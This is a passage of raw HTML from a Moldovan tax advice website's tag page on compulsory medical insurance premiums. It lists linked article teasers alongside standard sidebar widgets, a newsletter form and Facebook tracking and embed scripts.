                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17_b39.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '460229127766722');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=460229127766722&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://taxexpert.md/">Principală</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag-uri</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prime de asigurare obligatorie de asistenţă medicală</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Marcaj: prime de asigurare obligatorie de asistenţă medicală</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d1%81%d0%bc%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d0%b8-%d0%bf%d0%bb%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%89%d0%b8%d0%ba%d0%b0-%d0%b2%d0%b7%d0%bd%d0%be%d1%81%d0%be%d0%b2/" rel="bookmark" class="td-image-wrap " title="Смена категории плательщика взносов ОМС влечет дополнительные обязательства" ><img class="entry-thumb" src="[data-uri]" alt="судебный процесс" title="Смена категории плательщика взносов ОМС влечет дополнительные обязательства" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/sudebnyj-process-324x160.gif"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d1%81%d0%bc%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d0%b8-%d0%bf%d0%bb%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%89%d0%b8%d0%ba%d0%b0-%d0%b2%d0%b7%d0%bd%d0%be%d1%81%d0%be%d0%b2/" rel="bookmark" title="Смена категории плательщика взносов ОМС влечет дополнительные обязательства">Смена категории плательщика взносов ОМС влечет дополнительные обязательства</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-12T09:15:40+03:00" >12 iunie 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b5%d0%bf%d0%bb%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%89%d0%b8%d0%ba%d0%be%d0%b2-%d0%b2%d0%b7%d0%bd%d0%be%d1%81%d0%be%d0%b2-%d0%b6%d0%b4%d0%b5%d1%82-%d1%81%d1%83%d0%b4/" rel="bookmark" class="td-image-wrap " title="Неплательщиков взносов ждет суд" ><img class="entry-thumb" src="[data-uri]" alt="наличии недоимок перед бюджетом" title="Неплательщиков взносов ждет суд" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/Restanta-la-buget-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b5%d0%bf%d0%bb%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%89%d0%b8%d0%ba%d0%be%d0%b2-%d0%b2%d0%b7%d0%bd%d0%be%d1%81%d0%be%d0%b2-%d0%b6%d0%b4%d0%b5%d1%82-%d1%81%d1%83%d0%b4/" rel="bookmark" title="Неплательщиков взносов ждет суд">Неплательщиков взносов ждет суд</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-10T08:13:13+02:00" >10 ianuarie 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/despre-obligatia-prezentarii-raportului-privind-calcularea-si-transferul-primelor-de-asigurare-obligatorie-de-asistenta-medicala/" rel="bookmark" class="td-image-wrap " title="Despre obligația prezentării raportului privind calcularea şi transferul primelor de asigurare obligatorie de asistenţă medicală" ><img class="entry-thumb" src="[data-uri]" alt="Raportul privind calcularea şi transferul PAOAM" title="Despre obligația prezentării raportului privind calcularea şi transferul primelor de asigurare obligatorie de asistenţă medicală" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/02/raport-324x160.gif"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/despre-obligatia-prezentarii-raportului-privind-calcularea-si-transferul-primelor-de-asigurare-obligatorie-de-asistenta-medicala/" rel="bookmark" title="Despre obligația prezentării raportului privind calcularea şi transferul primelor de asigurare obligatorie de asistenţă medicală">Despre obligația prezentării raportului privind calcularea şi transferul primelor de asigurare...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-16T08:16:37+02:00" >16 februarie 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://servicii.taxexpert.md"><img width="350" height="441" src="https://taxexpert.md/wp-content/uploads/2018/02/banner-TE.gif" class="image wp-image-3597  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="easy_facebook_page_plugin-4" class="td_block_template_1 widget easy_facebook_page_plugin-4 widget_easy_facebook_page_plugin"><h4 class="block-title"><span>TAX EXPERT PE FACEBOOK</span></h4><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/taxexpert.md" data-hide-cover=false data-width="350"   data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>ALĂTURĂ-TE CITITORILOR NOŞTRI!</span></h4>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center; background:#0B2F4E;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1', 'popupwindow', 'scrollbars=yes,width=550,height=550');return true"><p>
<span style="color:#D2972D;">Îți plac articolele noastre? Vrei să le primești GRATUIT?</span></p>
<p><input class="f-email" type="text" name="email" placeholder=" @ email"/></p>
<input type="hidden" value="taxexpert1" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Vreau articolele Tax Expert »" /></form></div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_18_6b7 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_18_6b7" ><script>var block_tdi_18_6b7 = new tdBlock();
block_tdi_18_6b7.id = "tdi_18_6b7";
block_tdi_18_6b7.atts = '{"custom_title":"ULTIMILE ARTICOLE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18_6b7","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18_6b7","tdc_css_class_style":"tdi_18_6b7_rand_style"}';
block_tdi_18_6b7.td_column_number = "1";
block_tdi_18_6b7.block_type = "td_block_1";
block_tdi_18_6b7.post_count = "8";
block_tdi_18_6b7.found_posts = "662";
block_tdi_18_6b7.header_color = "#";
block_tdi_18_6b7.ajax_pagination_infinite_stop = "";
block_tdi_18_6b7.max_num_pages = "83";
tdBlocksArray.push(block_tdi_18_6b7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ULTIMILE ARTICOLE</span></h4></div><div id=tdi_18_6b7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T08:55:57+03:00" >5 septembrie 2022</time></span>                            </div>

            <div class="td-excerpt">
                Acest articol este disponibil doar în Русский.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T11:55:38+03:00" >15 august 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T08:47:52+03:00" >24 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T10:39:06+03:00" >7 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:26:55+03:00" >6 aprilie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" class="td-image-wrap " title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." ><img class="entry-thumb" src="[data-uri]" alt="" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/06/jelektronnyj-bolnichnyj-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю.">Сотрудники работают за компьютером? Вот что нужно знать работодателю.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T08:11:05+02:00" >21 februarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" class="td-image-wrap " title="Проверки на предприятиях торговли. Утверждены правила." ><img class="entry-thumb" src="[data-uri]" alt="" title="Проверки на предприятиях торговли. Утверждены правила." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/Obzhalovanie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" title="Проверки на предприятиях торговли. Утверждены правила.">Проверки на предприятиях торговли. Утверждены правила.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T09:07:09+02:00" >30 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T09:20:47+02:00" >19 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://taxexpert.md/"><img src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1-2.png" alt="" title=""/></a></div><div class="footer-text-wrap">Tax Expert este cel mai bun la capitolul consultații fiscale! Nu trebuie să fii expert fiscal, asta-i treaba noastră!<div class="footer-email-wrap">Contactează-ne: <a href="mailto:contact@taxexpert.md">contact@taxexpert.md</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_613 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_613" ><script>var block_tdi_20_613 = new tdBlock();
block_tdi_20_613.id = "tdi_20_613";
block_tdi_20_613.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 